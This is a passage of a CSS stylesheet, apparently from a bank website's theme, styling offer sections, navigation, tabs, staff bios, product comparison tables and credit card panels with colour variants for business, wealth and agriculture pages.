	font-size: 32px;
	color: #006942;
}
.detail-business .offer-details h2,.detail-business .offer-products h2 {
	color: #003869 !important;
}
.detail-wealth .offer-details h2,.detail-wealth .offer-products h2 {
	color: #222 !important;
}
.secondary-agriculture .offer-details h2,.secondary-agriculture .offer-products h2 {
	font-size: 32px;
	color: #9d5842;
}
.offer-details ul {
	padding: 0 1em 0 2em;
}
.offer-details ul li {
	color: #222;
}
.secondary-agriculture .btn-green {
  border-color: #9d5842 !important;
  color: #9d5842 !important;
}
.secondary-agriculture .btn-green:hover {
  border-color: #9d5842 !important;
  color: #fff !important;
  background: #9d5842 !important;
}
.offer-product {
	display: flex;
	flex-wrap: wrap;
	padding-left: 1em;
}
.prodleft,.greencheck {
	flex: 1;
	line-height: 1.4;
	padding-bottom: 1em;
}
.prodleft {
	min-width: 50%;
}
.green {
	color: #006942;
	font-weight: bold;
}
.greencheck {
	background: transparent url('/themes/custom/nicoletbank/images/shared/cir-check.png') top left no-repeat;
	background-size: 30px 30px;
	font-size: 18px;
	font-weight: bold;
	color: #006a41;
	padding-left: 40px;
}
.secondary-agriculture .green {
	color: #9d5842;
	font-weight: bold;
}
.detail-business .greencheck {
	background: transparent url('/themes/custom/nicoletbank/images/shared/cir-check-blue.png') top left no-repeat;
	background-size: 30px 30px;
	font-size: 18px;
	font-weight: bold;
	color: #003869;
	padding-left: 40px;
}
.detail-wealth .greencheck {
	background: transparent url('/themes/custom/nicoletbank/images/shared/cir-check-grey.png') top left no-repeat;
	background-size: 30px 30px;
	font-size: 18px;
	font-weight: bold;
	color: #222;
	padding-left: 40px;
}
.secondary-agriculture .greencheck {
	background: transparent url('/themes/custom/nicoletbank/images/shared/cir-check-copper.png') top left no-repeat;
	background-size: 30px 30px;
	font-size: 18px;
	font-weight: bold;
	color: #9d5842;
	padding-left: 40px;
}
.grey {
	padding: 2em 1em 3em;
	background: rgb(102,102,102);
	background: -moz-linear-gradient(90deg, rgba(102,102,102,1) 0%, rgba(68,68,68,1) 100%);
	background: -webkit-linear-gradient(90deg, rgba(102,102,102,1) 0%, rgba(68,68,68,1) 100%);
	background: linear-gradient(90deg, rgba(102,102,102,1) 0%, rgba(68,68,68,1) 100%);
	filter: progid:DXImageTransform.Microsoft.gradient(startColorstr="#666666",endColorstr="#444444",GradientType=1);
}
.grey .container {
	display: block;
	margin: 0 auto;
	max-width: 1140px;
}
.grey h2,.grey h3 {
	font-size: 32px;
	color: #fff;
	text-align: center;
	margin-top: 0.5em;
}
.qualifications,.fees {
	flex: 1;
}
.fees {
	min-width: 60%;
}
.qualifications h2,.fees h2 {
	font-size: 28px;
	color: #333;
	margin-top: 0;
}
.fees h2 {
	text-align: center;
}
.qualifications ul {
	margin-bottom: 2em;
	padding-left: 2em;
	padding-right: 3em;
	font-size: 18px;
}
.qualifications ul li {
	margin-bottom: 0.5em;
}
.qualifications p {
	font-size: 14px;
}
a.check {
	display: block;
	background: transparent url('/themes/custom/nicoletbank/images/shared/greycheck.png') top left no-repeat;
	background-size: 25px 25px;
	font-size: 18px;
	color: #333;
	padding-left: 35px;
	margin: 0 0 1em 1em;
	text-decoration: none;
}
a.check:hover {
	color: #006a41;
}
a.calendar {
	display: block;
	background: transparent url('/themes/custom/nicoletbank/images/shared/calendar.png') top left no-repeat;
	background-size: 23px 23px;
	font-size: 18px;
	color: #333;
	padding-left: 35px;
	margin-left: 1em;
	text-decoration: none;
}
a.calendar:hover {
	color: #006a41;
}
.greyform {
	display: block;
	padding: 0 2em;
	margin: 0 auto;
	text-align: center;
}
.greyform input {
	display: inline-block;
	width: 20%;
	font-size: 18px;
	font-family: 'museo_sans500', Arial, sans-serif;
	font-weight: normal;
	padding: 0.5em;
	border: 0;
	margin-left: 0.5em;
	text-align: left;
	-webkit-border-radius: 0px;
	-moz-border-radius: 0px;
	border-radius: 0px;
}
.greyform input:focus {
	-webkit-box-shadow: 0px 3px 15px 0px rgba(0,0,0,0.6);
	-moz-box-shadow:    0px 3px 15px 0px rgba(0,0,0,0.6);
	box-shadow:         0px 3px 15px 0px rgba(0,0,0,0.6);
  	-webkit-transition: all 0.2s;
  	-moz-transition: all 0.2s;
  	-o-transition: all 0.2s;
  	transition: all 0.2s;
}
.greyform button {
	display: inline-block;
	width: auto;
	font-family: 'museo_sans500', Arial, sans-serif;
	font-size: 18px;
	padding: 0.5em 1.5em;
	margin-left: 0.5em;
	text-align: center;
	color: #fff;
	background: #006a41;
	border: 2px solid #006a41;
	text-transform: uppercase;
	-webkit-box-shadow: 0px 3px 5px 0px rgba(0,0,0,0.3);
	-moz-box-shadow:    0px 3px 5px 0px rgba(0,0,0,0.3);
	box-shadow:         0px 3px 5px 0px rgba(0,0,0,0.3);
	-webkit-border-radius: 0px;
	-moz-border-radius: 0px;
	border-radius: 0px;
  	-webkit-transition: all 0.2s;
  	-moz-transition: all 0.2s;
  	-o-transition: all 0.2s;
  	transition: all 0.2s;
}
.greyform button:hover {
	-webkit-box-shadow: 0px 3px 15px 0px rgba(0,0,0,0.6);
	-moz-box-shadow:    0px 3px 15px 0px rgba(0,0,0,0.6);
	box-shadow:         0px 3px 15px 0px rgba(0,0,0,0.6);
  	-webkit-transition: all 0.2s;
  	-moz-transition: all 0.2s;
  	-o-transition: all 0.2s;
  	transition: all 0.2s;
}
.salesforceLoading {
	display: block;
	margin: 0 0 1em;
	padding: 1em;
	text-align: center;
}
.salesforceForm {
	opacity: 0;
	animation-name: fadeup;
	animation-delay: 0s;
  animation-duration: 1s;
	animation-iteration-count: 1;
	animation-fill-mode: forwards;
}
@media screen and (-ms-high-contrast: active), (-ms-high-contrast: none) {
	.salesforceForm {
		opacity: 1;
		animation-name: unset;
		animation-delay: unset;
		animation-duration: unset;
		animation-iteration-count: unset;
		animation-fill-mode: unset;
	}
}
.salesforceFormSuccess {
	display: block;
	background: #006a41;
	margin: 0 2em 1em;
	padding: 1em;
	text-align: center;
	color: #fff;
  	-webkit-transition: all 0.2s;
  	-moz-transition: all 0.2s;
  	-o-transition: all 0.2s;
  	transition: all 0.2s;
}
.salesforceFormError {
	display: block;
	background: #cc0000;
	margin: 0 2em 1em;
	padding: 1em;
	text-align: center;
	color: #fff;
  	-webkit-transition: all 0.2s;
  	-moz-transition: all 0.2s;
  	-o-transition: all 0.2s;
  	transition: all 0.2s;
}

/* Flexible */
.subnav {
	display: block;
	background: #fff;
	padding: 1em;
	line-height: 1.4;
  border-bottom: 1px solid #e5e5e5;
}
.scrollsubnav .subnav {
	position: fixed;
	z-index: 9998;
	top: 55px;
	width: 95%;
	padding: 0.5em 1em;
	margin-top: 0px;
	border-bottom: 0px;
	-webkit-box-shadow: 0px 2px 8px rgba(0,0,0,0.2);
	-moz-box-shadow: 0px 2px 8px rgba(0,0,0,0.2);
	box-shadow: 0px 2px 8px rgba(0,0,0,0.2);
}
.scrollsubnav .subnav a {
	font-size: 14px;
}
.scrollsubnav .subnav-btn a {
	font-size: 14px;
	color: #fff;
	background: #222;
	border: 2px solid #222;
	margin-top: 0;
}
.scrollsubnav .rate-drop a {
	background: #222;
}
.subnav .container {
	display: block;
	margin: 0 auto;
	max-width: 1600px;
}
.subnav a {
	display: block;
	color: #222;
	font-size: 15px;
}
.subnav a.active,.subnav a:hover {
	color: #006942;
}
.subnav-btn {
	float: right;
}
.subnav-btn a {
	display: block;
	font-size: 14px;
	line-height: 1.2;
	border: 2px solid #222;
	color: #222;
	text-transform: uppercase;
	padding: 0.5em 1.5em !important;
	margin-top: -0.5em;
	text-align: center;
}
.subnav-btn a:hover {
	color: #fff;
	background: #222;
	border: 2px solid #222;
}
.ratenav {
	background: #fff;
}
.ratenav label {
	display: inline-block;
	font-size: 14px;
	font-style: italic;
	color: #666;
	margin-right: 2em;
}
.rate-drop {
	position: absolute;
	display: none;
	width: 200px;
	margin-left: -66px;
	background: #222;
}
.rate-drop a {
	display: block !important;
	float: none !important;
	border: 0 !important;
	padding: 0.75em 1em !important;
	margin: 0 !important;
	text-transform: none;
	text-align: left;
	color: #fff !important;
	border-bottom: 1px solid #666 !important;
}
.rate-drop a:hover {
	background: #222;
}
.subnav-btn:hover .rate-drop {
	display: block !important;
}
.benefits {
	display: block;
	padding: 3em 1em;
	border-bottom: 1px solid #e5e5e5;
}
.benefit {
	display: block;
	text-align: center;
	margin-bottom: 3em;
}
.benefit img:hover {
	opacity: 0.75;
	-webkit-transition: all 0.2s;
	-moz-transition: all 0.2s;
	-o-transition: all 0.2s;
	transition: all 0.2s;
}
.benefit h2 {
	font-size: 18px;
	font-weight: normal;
	color: #006942;
	padding: 0 1em;
	margin: 0.5em 0;
}
.benefit h2 a {
	color: #006942;
}
.benefit h2 a:hover {
	color: #222;
}
.business .benefit h2,.business .benefit h2 a {
	color: #003869;
}
.detail-business .benefit h2,.detail-business .benefit h2 a {
	color: #003869;
}
.wealth .benefit h2,.wealth .benefit h2 a {
	color: #222;
}
.detail-wealth .benefit h2,.detail-wealth .benefit h2 a {
	color: #222;
}
.agriculture .benefit h2,.agriculture .benefit h2 a {
	color: #9d5842;
}
.detail-agriculture .benefit h2,.detail-agriculture .benefit h2 a {
	color: #9d5842;
}
.benefit h4 {
	padding: 0 1em;
}
.benefit p {
	font-size: 15px;
	padding: 0 1.5em;
	margin: 0 auto;
	max-width: 300px;
}
.personal .benefit p a,.about .benefit p a {
  color: #006942;
}
.business .benefit p a {
  color: #003869;
}
.wealth .benefit p a {
  color: #222;
}
.agriculture .benefit p a {
  color: #9d5842;
}
.benefit ul.check {
	max-width: 70%;
}
ul.check {
	list-style-type: none;
	padding: 0;
	margin: 1em auto 0;
}
ul.check li {
	background: transparent url('/themes/custom/nicoletbank/images/shared/dk-check.png') left 5px no-repeat;
	background-size: 18px 18px;
	padding: 0 0 0 30px;
	margin: 0;
	text-align: left;
}
.benefits-left {
	display: block;
	padding: 3em 1em;
	border-bottom: 1px solid #e5e5e5;
}
.benefits-left .container {
	display: block;
	margin: 0 auto;
	max-width: 1240px;
}
.benefits-left .benefit {
	display: block;
	text-align: left;
}
.benefits-left .benefit-left {
	flex: 1;
	text-align: center;
	padding: 0 1em;
}
.benefits-left .benefit-right {
	flex: 2;
	text-align: center;
}
.benefits-left .benefit h2 {
	font-size: 18px;
	font-weight: normal;
	color: #006942;
	padding: 0;
	margin: 0;
}
.benefits-left .benefit h2 a {
	color: #006942;
}
.business .benefits-left .benefit h2 a {
	color: #003869;
}
.wealth .benefits-left .benefit h2 a {
	color: #222;
}
.agriculture .benefits-left .benefit h2 a {
	color: #9d5842;
}
.benefits-left .benefit h2 a:hover {
	color: #222;
}
.benefits-left .benefit p {
	font-size: 15px;
	color: #222;
	padding: 0;
	margin: 0.5em auto 0;
}
.stepped {
	display: block;
	background: #fff;
	padding: 3em 1em;
}
.stepped .container {
	display: block;
	margin: 0 auto;
	max-width: 1240px;
}
.stepped h2 {
	font-size: 24px;
	text-align: center;
	margin-top: 0;
}
.stepped section {
	padding: 1em 0;
}
.wizard ul, .tabcontrol ul {
    list-style: none;
    display: block;
    padding: 0;
    margin: 0 auto;
}
.wizard > .steps > ul > li, .wizard > .actions > ul > li {
	display: inline-block;
	background: #fff;
}
.wizard > .steps > ul > li {
	margin: 0 1em;
}
.wizard > .steps .current a, .wizard > .steps .current a:hover, .wizard > .steps .current a:active {
    color: #006942;
    cursor: default;
}
.detail-business .wizard > .steps .current a,.detail-business .wizard > .steps .current a:hover,.detail-business .wizard > .steps .current a:active {
    color: #003869;
    cursor: default;
}
.detail-wealth .wizard > .steps .current a,.detail-wealth .wizard > .steps .current a:hover,.detail-wealth .wizard > .steps .current a:active {
    color: #222;
    cursor: default;
}
.detail-agriculture .wizard > .steps .current a,.detail-agriculture .wizard > .steps .current a:hover,.detail-agriculture .wizard > .steps .current a:active {
    color: #9d5842;
    cursor: default;
}
.wizard > .steps .done a, .wizard > .steps .done a:hover, .wizard > .steps .done a:active {
    color: #97c0b1;
}
.wizard > .steps .disabled a, .wizard > .steps .disabled a:hover, .wizard > .steps .disabled a:active {
    color: #aaa;
    cursor: default;
}
.wizard > .steps .current .number {
    background: #006942;
    color: #fff;
    padding: 6px 12px;
	-webkit-border-radius: 25px;
	-moz-border-radius: 25px;
	border-radius: 25px;
}
.detail-business .wizard > .steps .current .number {
    background: #003869;
}
.detail-wealth .wizard > .steps .current .number {
    background: #222;
}
.detail-agriculture .wizard > .steps .current .number {
    background: #9d5842;
}
.wizard > .steps .disabled .number {
    background: #aaa;
    color: #fff;
    padding: 6px 12px;
	-webkit-border-radius: 25px;
	-moz-border-radius: 25px;
	border-radius: 25px;
}
.wizard > .steps .done .number {
    background: #97c0b1;
    color: #fff;
    padding: 6px 12px;
	-webkit-border-radius: 25px;
	-moz-border-radius: 25px;
	border-radius: 25px;
}
.wizard > .steps a, .wizard > .steps a:hover, .wizard > .steps a:active {
	display: block;
	width: auto;
	margin: 0;
	padding: 0.5em;
	text-decoration: none;
}
.wizard > .content > .title, .tabcontrol > .content > .title,.wizard > .steps .current-info, .tabcontrol > .steps .current-info {
    position: absolute;
    left: -999em;
}
.wizard > .actions > ul > li {
	float: right;
}
.wizard > .actions > ul > li:first-child {
	float: left;
}
.wizard > .actions a, .wizard > .actions a:active {
    background: #222;
    color: #fff;
    display: block;
    padding: 0.5em 1.5em;
    text-decoration: none;
    text-transform: uppercase;
}
.wizard > .actions a:hover {
	 background: #222;
}
.wizard > .actions .disabled a, .wizard > .actions .disabled a:hover, .wizard > .actions .disabled a:active {
    background: #eee;
    color: #aaa;
}
.wizard > .actions > ul > li:last-child a {
	background: #006942;
    color: #fff;
}
.tabbed {
	background: #fff;
	padding: 3em 1em;
}
.tabbed .container {
	display: block;
	margin: 0 auto;
	max-width: 1240px;
}
.tabbed a {
	color: #006942;
}
.tabbed a:hover {
	color: #222;
}
.tabbed h2 {
	font-size: 24px;
	text-align: center;
	margin-top: 0;
}
.business .tabbed h2 {
	color: #003869;
}
.wealth .tabbed h2 {
	color: #222;
}
.tabbed .tabgroup {
  padding-top: 2em;
}
#tabs ul.tabs {
	list-style-type: none;
	margin: 0;
	padding: 0;
	text-align: center;
	white-space : nowrap;
}
#tabs ul.tabs li {
	display: inline-block;
}
#tabs ul.tabs li a {
	font-size: 13px;
	letter-spacing: 2px;
	color: #666;
	text-transform: uppercase;
	padding: 0.5em 1em;
	border-bottom: 3px solid #fff;
	margin-bottom: -1px;
  -webkit-transition: all 0.2s;
  -moz-transition: all 0.2s;
  -o-transition: all 0.2s;
  transition: all 0.2s;
}
#tabs ul.tabs li a:hover {
	color: #222;
	background: #fff;
  -webkit-transition: all 0.2s;
  -moz-transition: all 0.2s;
  -o-transition: all 0.2s;
  transition: all 0.2s;
}
#tabs ul.tabs li.active a {
	color: #006942;
	background: #fff;
	border-bottom: 3px solid #006942;
  -webkit-transition: all 0.2s;
  -moz-transition: all 0.2s;
  -o-transition: all 0.2s;
  transition: all 0.2s;
}
.business #tabs ul.tabs li.active a {
	background: #fff;
	color: #003869;
	border-bottom: 3px solid #003869;
}
.wealth #tabs ul.tabs li.active a {
	background: #fff;
	color: #222;
	border-bottom: 3px solid #222;
}
.agriculture #tabs ul.tabs li.active a {
	background: #fff;
	color: #9d5842;
	border-bottom: 3px solid #9d5842;
}
#tabs .tab {
	padding: 1em 0 0;
  -webkit-transition: all 0.2s;
  -moz-transition: all 0.2s;
  -o-transition: all 0.2s;
  transition: all 0.2s;
}
#tabs .tab h3 {
	color: #006942;
}
.two-img img {
	width: 100%;
	height: auto;
	margin-top: 1em;
	margin-bottom: 1em;
}
.two-img img.shadow {
	-webkit-box-shadow: 0px 2px 8px rgba(0,0,0,0.2);
	-moz-box-shadow: 0px 2px 8px rgba(0,0,0,0.2);
	box-shadow: 0px 2px 8px rgba(0,0,0,0.2);
}
.two-sub {
	font-size: 18px;
	text-transform: uppercase;
	padding: 1em 0;
}
.bg-personal .two-sub,.bg-business .two-sub,.bg-wealth .two-sub {
  color: #fff;
}
.two-copy h3 {
	font-size: 21px;
	color: #006942;
	margin: 0.5em 0;
}
.two-copy h3 a {
	color: #006942;
}
.two-copy h3 a:hover {
	color: #222;
}
.business .two-copy h3,.business .two-copy h3 a {
	color: #003869;
}
.detail-business .two-copy h3,.detail-business .two-copy h3 a {
	color: #003869;
}
.wealth .two-copy h3,.wealth .two-copy h3 a,.detail-wealth .two-copy h3,.detail-wealth .two-copy h3 a {
	color: #222;
}
.agriculture .two-copy h3,.agriculture .two-copy h3 a,.detail-agriculture .two-copy h3,.detail-agriculture .two-copy h3 a {
	color: #9d5842;
}
.two-copy h4 {
	font-size: 1.1em;
	color: #222;
	margin: 0 0 1em;
}
.two-copy p a {
	color: #006942;
}
.business .two-copy p a {
	color: #003869;
}
.wealth .two-copy p a {
	color: #222;
}
.agriculture .two-copy p a {
	color: #9d5842;
}
.two-copy p a:hover {
	color: #222;
}
.two-cols {
	display: block;
	background: #fff;
	padding: 3em 1em;
}
.one-cols {
	display: block;
	background: #fff;
	padding: 3em 1em;
}
.two-cols .container,.one-cols .container {
	display: block;
	margin: 0 auto;
	max-width: 1240px;
}
.two-col:first-child {
	padding-bottom: 3em;
}
.one-cols .two-col:first-child {
	padding-bottom: 0;
}
.ag-h2 {
  font-size: 2em;
  color: #9d5842;
}
.two-col h3 {
	font-size: 21px;
	color: #006942;
	margin: 0 0 1em;
}
.two-col h3 a {
	color: #006942;
}
.two-col h3 a:hover {
	color: #222;
}
.business .two-col h3,.business .two-col h3 a {
	color: #003869;
}
.detail-business .two-col h3,.detail-business .two-col h3 a {
	color: #003869;
}
.wealth .two-col h3,.wealth .two-col h3 a {
	color: #222;
}
.detail-wealth .two-col h3,.detail-wealth .two-col h3 a {
	color: #222;
}
.agriculture .two-col h1,.agriculture .two-col h1 a,.agriculture .two-col h3,.agriculture .two-col h3 a {
	color: #9d5842;
}
.detail-agriculture .two-col h3,.detail-agriculture .two-col h3 a {
	color: #9d5842;
}
.two-col p a {
	color: #006942;
}
.one-cols .two-col p {
  max-width: 980px;
  margin: 0 auto;
}
.business .two-col p a {
	color: #003869;
}
.wealth .two-col p a {
	color: #222;
}
.agriculture .two-col p a {
	color: #9d5842;
}
.two-col p a:hover {
	color: #222;
}
.one-center {
	text-align: center;
}
.one-center img {
	display: block;
	margin: 0 auto 2em;
	max-width: 100%;
	height: auto;
}
.one-center h1 {
	color: #006942;
	margin-top: 0px;
}
.one-center h3 {
	font-size: 21px;
	color: #006942;
	margin: 0 0 1em;
}
.detail-business .one-center h1,.detail-business .one-center h3 {
	color: #003869 !important;
}
.detail-wealth .one-center h1,.detail-wealth .one-center h3 {
	color: #222 !important;
}
.detail-agriculture .one-center h1,.detail-agriculture .one-center h3,.secondary-agriculture .one-center h1,.secondary-agriculture .one-center h3 {
	color: #9d5842 !important;
}
.secondary-personal .one-center h3 a,.secondary-about .one-center h3 a {
	color: #006942;
}
.secondary-business .one-center h3 a {
	color: #003869;
}
.secondary-wealth .one-center h3 a {
	color: #222;
}
.secondary-agriculture .one-center h3 a {
	color: #9d5842;
}
.one-center h3 a:hover {
	color: #222;
}
.one-center p {
	font-size: 18px;
}
.one-center p a {
	color: #006942;
}
.one-center p a:hover {
	color: #222;
}
.one-center table th,.one-center table td {
  border: 1px solid #fff;
  white-space: normal;
}
.one-center table td {
  background: #eee;
}
.one-center table tr:nth-child(even) td {
  background: #f5f5f5;
}
.one-btn {
	color: #006942;
	text-transform: uppercase;
}
.one-btn:hover {
	color: #222;
}
.detail-business .one-center h3 {
	color: #003869;
}
.business .one-center h3 {
	color: #003869;
}
.wealth .one-center h3 {
	color: #222;
}
.detail-wealth .one-center h3 {
	color: #222;
}
.agriculture .one-center h3 {
	color: #9d5842;
}
.detail-agriculture .one-center h3 {
	color: #9d5842;
}
.bios {
	display: block;
	background: #f5f5f5;
	padding: 3em 1em;
}
.bios .container {
	display: block;
	margin: 0 auto;
	max-width: 1480px;
}
.bios h2 {
	font-size: 24px;
	text-align: center;
}
.bio {
	display: block;
	margin: 1em 1em 2em;
	padding: 2em;
	background: #fff;
	text-align: center;
	vertical-align: top;
	-webkit-box-shadow: 0px 2px 6px rgba(0,0,0,0.2);
	-moz-box-shadow: 0px 2px 6px rgba(0,0,0,0.2);
	box-shadow: 0px 2px 6px rgba(0,0,0,0.2);
  -webkit-transition: all 0.6s ease;
  -moz-transition: all 0.6s ease;
  -o-transition: all 0.6s ease;
  transition: all 0.6s ease;
}
.bio:hover {
	-webkit-box-shadow: 0px 2px 30px rgba(0,0,0,0.25);
	-moz-box-shadow: 0px 2px 30px rgba(0,0,0,0.25);
	box-shadow: 0px 2px 30px rgba(0,0,0,0.25);
  -webkit-transition: all 0.6s ease;
  -moz-transition: all 0.6s ease;
  -o-transition: all 0.6s ease;
  transition: all 0.6s ease;
}
.bio-img img {
	display: block;
	margin: 0 auto 1em;
	padding: 0;
	width: 50%;
	height: auto;
	-webkit-border-radius: 250px;
	-moz-border-radius: 250px;
	border-radius: 250px;
}
.bio-text h3 {
	color: #006942;
}
.bio-text a {
	color: #006942;
}
.bio-text a:hover {
	color: #222;
}
.business .bio-text h3,.business .bio-text a {
	color: #003869;
}
.detail-business .bio-text h3,.detail-business .bio-text a {
	color: #003869;
}
.wealth .bio-text h3,.wealth .bio-text a {
	color: #222;
}
.detail-wealth .bio-text h3,.detail-wealth .bio-text a {
	color: #222;
}
.agriculture .bio-text h3,.agriculture .bio-text a {
	color: #9d5842;
}
.detail-agriculture .bio-text h3,.detail-agriculture .bio-text a {
	color: #9d5842;
}
.bio .locations {
	color: #666;
	margin: 0;
	padding: 0.5em 0;
	border-top: 1px solid #ccc;
	overflow: hidden;
}
.certifications {
	color: #666;
	margin: 0;
	padding: 0.5em 0;
	border-top: 1px solid #ccc;
}
.certifications p {
	color: #666;
	margin: 0;
	padding: 0;
}
.bio-text a.cta {
	display: block;
	width: auto;
	font-size: 16px;
	color: #222;
	font-weight: normal;
	border: 2px solid #222;
	background: transparent;
	text-transform: uppercase;
	padding: 0.5em 2em;
	margin: 1em auto 0;
	text-align: center;
  	-webkit-transition: all 0.2s;
  	-moz-transition: all 0.2s;
  	-o-transition: all 0.2s;
  	transition: all 0.2s;
}
.bio-text a.cta:hover {
	color: #fff;
	border: 2px solid #222;
	background: #222;
}
.video-iframe {
	position: relative;
	padding-bottom: 56.25%; /* 16:9 */
	padding-top: 25px;
	height: 0;
}
.video-iframe iframe {
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	z-index: 1;
}
.bio-detail h1 {
	font-size: 48px;
	margin-bottom: .25em;
}
.bio-detail .title {
  display: block;
	font-size: 35px;
	margin-top: 0.5em;
	margin-bottom: 1em;
}
.bio-detail .grid-4 {
	text-align: center;
}
.bio-detail .locations, .bio-detail .phone {
	font-size: 22px;
	padding: .75em 0 0;
}
.bio-detail .phone {
	padding-top: .5em;
	margin-bottom: 1.25em;
}
.bio-detail .locations, .bio-detail .title {
	color: #666666;
}
.bio-detail .cta {
	display: block;
    width: auto;
    font-size: 20px;
    color: #222;
    font-weight: normal;
    border: 2px solid #222;
    background: transparent;
    padding: 0.5em .75em;
    margin: 1em auto 0;
    text-align: center;
    text-transform: none;
    -webkit-transition: all 0.2s;
    -moz-transition: all 0.2s;
    -o-transition: all 0.2s;
    transition: all 0.2s;
}
.bio-detail .cta:hover {
	color: #fff;
    border: 2px solid #222;
    background: #222;
}
.bio-detail .certifications {
	padding: 0.75em 0;
}
.bio-detail .bio-text p {
	font-size: 18px;
}
.bio-detail .certifications h5 {
	font-size: 18px;
}
.disclaimer-general {
	border-top: 1px solid #ddd;
}
.disclaimer-general .container {
	max-width: 1240px;
}
.videos {
	background: #222;
}
.videos .embed,.videos .copy {
	display: block;
	text-align: center;
	background: #222;
}
.videos .embed {
	line-height: 0;
}
.videos .embed iframe {
	width: 100%;
	min-height: 420px;
}
.videos .copy h2 {
	font-size: 24px;
	font-weight: normal;
	color: #fff;
	padding: 0 2em;
	margin: 3em 0 0;
}
.videos .copy h2 a {
	color: #fff;
}
.videos .copy p {
	font-size: 16px;
	color: #ddd;
	padding: 0 2em;
}
.videos .copy {
	padding-bottom: 4em;
}
.videos .copy a.btn {
	display: inline-block;
	font-size: 16px;
	color: #fff;
	font-weight: normal;
	border: 2px solid #666666;
	background: transparent;
	text-transform: uppercase;
	padding: 0.5em 2em;
  	-webkit-transition: all 0.2s;
  	-moz-transition: all 0.2s;
  	-o-transition: all 0.2s;
  	transition: all 0.2s;
}
.videos .copy a.btn:hover {
	color: #fff;
	background: #222;
	border: 2px solid #222;
}
a.nav-toggle {
	display: block;
	background: transparent url('/themes/custom/nicoletbank/images/shared/plus.png') center left no-repeat;
	background-size: 16px 16px;
	padding-left: 24px;
	color: #222;
	text-transform: uppercase;
}
a.nav-toggle:hover {
	color: #222;
}
a.nav-toggle.open {
	background: transparent url('/themes/custom/nicoletbank/images/shared/minus.png') center left no-repeat;
	background-size: 16px 16px;
	padding-left: 24px;
	color: #222;
}
a.nav-toggle.open:hover {
	color: #222;
}
.tabnav {
	display: none;
	padding-top: 1em;
}
.business .tabnav a:hover {
	color: #003869;
}
.detail-business .tabnav a:hover {
	color: #003869;
}
.wealth .tabnav a:hover {
	color: #222;
}
.detail-wealth .tabnav a:hover {
	color: #222;
}
.agriculture .tabnav a:hover {
	color: #9d5842;
}
.detail-agriculture .tabnav a:hover {
	color: #9d5842;
}
.subnav-section {
	outline: none !important;
}
.basic-page {
	background: #fff;
	padding: 3em 1em;
}
.basic-page h1 {
	color: #006942;
}

/* Product Comparison */
a.comparison-btn {
	display: block;
	margin: 1em auto;
	color: #006942;
	text-align: center;
}
a.comparison-btn:hover {
	color: #222;
}
.secondary-business a.comparison-btn {
	color: #003869;
}
.secondary-wealth a.comparison-btn {
	color: #222;
}
.secondary-agriculture a.comparison-btn {
	color: #9d5842;
}
.comparison {
	background: #fff;
	padding: 2em 1em 1em;
}
.comparison h3 {
	font-size: 28px;
	color: #222;
	margin: 0 auto 0.5em;
	text-align: center;
}
.comparison .container {
	display: block;
	margin: 0 auto;
	max-width: 1480px;
}
.comparison .sticky-wrap .sticky-intersect {
	margin-top: 0px;
}
.comparison .sticky-wrap .sticky-intersect th {
	background: #fff !important;
}
.comparison table {
	width: 100%;
	color: #222;
}
.comparison table th,.comparison table td {
	padding: 1.5em;
}
.comparison table a {
	color: #006942;
	font-weight: normal;
}
.comparison table a:hover {
	color: #222;
}
.secondary-business .comparison table a {
	color: #003869;
}
.secondary-wealth .comparison table a {
	color: #222;
}
.secondary-agriculture .comparison table a {
	color: #9d5842;
}
.comparison table thead th {
	font-weight: normal;
	text-align: center;
	border-bottom: 1px solid #ddd;
}
.comparison table tbody th {
	font-weight: normal;
	text-align: left;
	color: #222;
	padding: 1.5em 1.5em 1.5em 0;
	border-bottom: 1px solid #ddd;
}
.comparison table tbody td {
	text-align: center;
	border-bottom: 1px solid #ddd;
}
.comparison table tbody td.na {
	background: transparent url('/themes/custom/nicoletbank/images/shared/na.png') center center no-repeat;
	background-size: 24px 24px;
}
.comparison table tbody td.check {
	background: transparent url('/themes/custom/nicoletbank/images/shared/dk-check.png') center center no-repeat;
	background-size: 24px 24px;
}
.disclaimer {
	font-size: 16px;
	font-style: italic;
	color: #666666;
	text-align: left;
	padding: 1em;
}

/* Credit */
.credit-card {
	background: #fff;
	margin: 0 0 2em;
	-webkit-box-shadow: 0px 2px 12px rgba(0,0,0,0.2);
	-moz-box-shadow: 0px 2px 12px rgba(0,0,0,0.2);
	box-shadow: 0px 2px 12px rgba(0,0,0,0.2);
  -webkit-transition: all 0.6s ease;
  -moz-transition: all 0.6s ease;
  -o-transition: all 0.6s ease;
  transition: all 0.6s ease;
}
.credit-card:hover {
	-webkit-box-shadow: 0px 2px 30px rgba(0,0,0,0.25);
	-moz-box-shadow: 0px 2px 30px rgba(0,0,0,0.25);
	box-shadow: 0px 2px 30px rgba(0,0,0,0.25);
  -webkit-transition: all 0.6s ease;
  -moz-transition: all 0.6s ease;
  -o-transition: all 0.6s ease;
  transition: all 0.6s ease;
}
.credit-hd {
	background: #fff;
	padding: 1.5em 2em;
	border-top: 8px solid #006942;
}
.business .credit-hd {
	border-top: 8px solid #003869;
}
.credit-hd h3,.credit-hd h3 a {
	font-size: 30px;
	color: #222;
	text-align: center;
}
.credit-hd a.btn {
	display: block;
	font-size: 16px;
	color: #222;
	font-weight: normal;
	border: 2px solid #222;
	background: transparent;
	text-transform: uppercase;
	text-align: center;
	padding: 0.5em 2em;
	margin-top: 1em;
  	-webkit-transition: all 0.2s;
  	-moz-transition: all 0.2s;
  	-o-transition: all 0.2s;
  	transition: all 0.2s;
}
.credit-hd a.btn:hover {
	color: #fff;
	background: #006942;
	border: 2px solid #006942;
}
.business .credit-hd a.btn:hover {
	background: #003869;
	border: 2px solid #003869;
}
.credit-hd h3 {
	font-size: 30px;
	margin: 0;
	padding: 0;
}
.credit-details {
	background: rgb(245,245,245);
	background: -moz-linear-gradient(180deg, rgba(245,245,245,1) 0%, rgba(255,255,255,1) 50%);
	background: -webkit-linear-gradient(180deg, rgba(245,245,245,1) 0%, rgba(255,255,255,1) 50%);
	background: linear-gradient(180deg, rgba(245,245,245,1) 0%, rgba(255,255,255,1) 50%);
	filter: progid:DXImageTransform.Microsoft.gradient(startColorstr="#f5f5f5",endColorstr="#ffffff",GradientType=1);
	padding: 2em;
}
.credit-images {
	display: block;
	padding-right: 5%;
	text-align: center;
}
.credit-images h4 {
	display: none;
	margin: 0.5em 0;
}
.credit-images img {
	max-width: 100%;
}
.credit-images .toggles {
	/*display: flex;*/
	display: none;
}
.credit-images .toggles a {
	flex: 1;
	font-size: 14px;
	color: #999;
	font-weight: normal;
	border: 2px solid #ddd;
	background: transparent;
	text-transform: uppercase;
